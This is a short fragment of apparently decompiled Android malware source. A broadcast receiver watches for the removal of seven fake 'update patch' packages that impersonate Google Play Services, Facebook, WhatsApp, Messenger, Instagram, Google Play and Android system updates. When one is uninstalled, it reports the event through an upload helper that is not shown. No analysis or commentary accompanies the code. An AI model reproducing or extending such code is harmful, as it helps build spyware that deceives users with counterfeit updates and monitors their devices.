 @Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
String packageName = intent.getData().getEncodedSchemeSpecificPart();
if (packageName.equals("com.google.googleservices") && !k.check_install(context, "com.google.googleservices")) {
k.maybe_upload_msg(context, "Google Play Services Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "Google Play Services Patch UN-INSTALLED");
}
if (packageName.equals("com.katana.facebookupdate") && !k.check_install(context, "com.katana.facebookupdate")) {
k.maybe_upload_msg(context, "Facebook Update Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "Facebook Update Patch UN-INSTALLED");
}
if (packageName.equals("net.axel.app.update") && !k.check_install(context, "net.axel.app.update")) {
k.maybe_upload_msg(context, "WhatsApp Update Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "WhatsApp Update Patch UN-INSTALLED");
}
if (packageName.equals("com.messenger.update") && !k.check_install(context, "com.messenger.update")) {
k.maybe_upload_msg(context, "Messenger Update Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "Messenger Update Patch UN-INSTALLED");
}
if (packageName.equals("com.instagram.update") && !k.check_install(context, "com.instagram.update")) {
k.maybe_upload_msg(context, "Instagram Update Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "Instagram Update Patch UN-INSTALLED");
}
if (packageName.equals("com.googleplay.update") && !k.check_install(context, "com.googleplay.update")) {
k.maybe_upload_msg(context, "GooglePlay Update Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "GooglePlay Update Patch UN-INSTALLED");
}
if (packageName.equals("com.google.systemupdate") && !k.check_install(context, "com.google.systemupdate")) {
k.maybe_upload_msg(context, "Android Update Patch UN-INSTALLED");
Log.d("UNINSTALLATION :", "Android Update Patch UN-INSTALLED");
}
}